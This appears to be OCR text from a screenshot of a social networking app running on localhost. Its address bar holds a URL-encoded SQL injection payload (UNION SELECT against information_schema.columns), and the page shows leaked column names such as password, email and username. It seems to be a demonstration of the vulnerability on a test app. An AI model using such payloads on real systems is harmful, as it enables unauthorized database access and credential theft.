 Socialite
localhost:3000/search?name=minh%27%20UNION%20SELECT%20column_name,%272%27,%273%27,%274%27,%275%27%20FROM%20information_schema.columns%20WHERE%20table_name=%27...
Socialite
Search Friends, videos ..
6
Feed
Messages
Video
Event
Pages
Groups
Market
Blog
See More
Shortcut
Marin Gray
Alexa Stella
Sarah Ali
Pages
password 2
3
4
Follow
email 2
3
4
Follow
username 2
3
4
Follow
id 2
3
4
Follow
Chat
Search
ENG
3:52 PM
5/5/2024